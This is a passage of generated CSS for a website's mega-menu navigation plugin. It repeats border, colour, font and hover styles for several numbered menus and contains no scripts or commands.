.noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_55  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_55  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_55  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu,.noonav.noo_menu_55 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_55  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_55  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_55 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_55 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_55.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_55 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_55.noo-nav-mb1{}.noonav.noo_menu_55 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_55 .noo-menu-logo,.noonav.noo_menu_55 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_55 .noo-menu-search,.noonav.noo_menu_55  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_55 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_55 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_55  .noo-menu-search i{color:#333333;}.noonav.noo_menu_55 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_55 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_55 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_55  .noo-toggle-icon,.noonav.noo_menu_55  .navbar-brand{color: #000000;}.noonav.noo_menu_55 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_55 .noo-nav > li:hover > a,.noonav.noo_menu_55 .noo-nav > li.open > a,.noonav.noo_menu_55 .noo-nav > .current-menu-item > a,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_55  .noo-nav > .current_page_item > a,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_55 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_55 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_55 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_55 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_55  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_55  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_55 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_55 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_55 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_55  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_55  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_55  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu,.noonav.noo_menu_55 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_55  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_55  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_58 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_58 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_58.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_58 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_58.noo-nav-mb1{}.noonav.noo_menu_58 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_58 .noo-menu-logo,.noonav.noo_menu_58 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_58 .noo-menu-search,.noonav.noo_menu_58  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_58 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_58 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_58  .noo-menu-search i{color:#333333;}.noonav.noo_menu_58 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_58 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_58 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_58  .noo-toggle-icon,.noonav.noo_menu_58  .navbar-brand{color: #000000;}.noonav.noo_menu_58 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_58 .noo-nav > li:hover > a,.noonav.noo_menu_58 .noo-nav > li.open > a,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_58  .noo-nav > .current_page_item > a,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a{border-top-color:;border-bottom-color:;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_58 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_58 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_58 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_58  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_58  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_58 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_58 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_58  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_58  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_58  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu,.noonav.noo_menu_58 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_58  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_58  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_58 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_58 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_58.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_58 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_58.noo-nav-mb1{}.noonav.noo_menu_58 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_58 .noo-menu-logo,.noonav.noo_menu_58 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_58 .noo-menu-search,.noonav.noo_menu_58  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_58 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_58 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_58  .noo-menu-search i{color:#333333;}.noonav.noo_menu_58 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_58 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_58 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_58  .noo-toggle-icon,.noonav.noo_menu_58  .navbar-brand{color: #000000;}.noonav.noo_menu_58 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_58 .noo-nav > li:hover > a,.noonav.noo_menu_58 .noo-nav > li.open > a,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_58  .noo-nav > .current_page_item > a,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a{border-top-color:;border-bottom-color:;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_58 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_58 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_58 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_58  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_58  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_58 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_58 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_58  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_58  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_58  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu,.noonav.noo_menu_58 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_58  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_58  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_53 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_53 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_53.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_53 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_53.noo-nav-mb1{}.noonav.noo_menu_53 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_53 .noo-menu-logo,.noonav.noo_menu_53 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_53 .noo-menu-search,.noonav.noo_menu_53  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_53 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_53 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_53  .noo-menu-search i{color:#333333;}.noonav.noo_menu_53 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_53 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_53 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_53  .noo-toggle-icon,.noonav.noo_menu_53  .navbar-brand{color: #000000;}.noonav.noo_menu_53 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_53 .noo-nav > li:hover > a,.noonav.noo_menu_53 .noo-nav > li.open > a,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_53  .noo-nav > .current_page_item > a,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_53 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_53 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_53 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_53  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_53  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_53 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_53 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_53  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_53  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_53  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu,.noonav.noo_menu_53 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_53  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_53  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_112 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_112 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_112.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_112 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_112.noo-nav-mb1{}.noonav.noo_menu_112 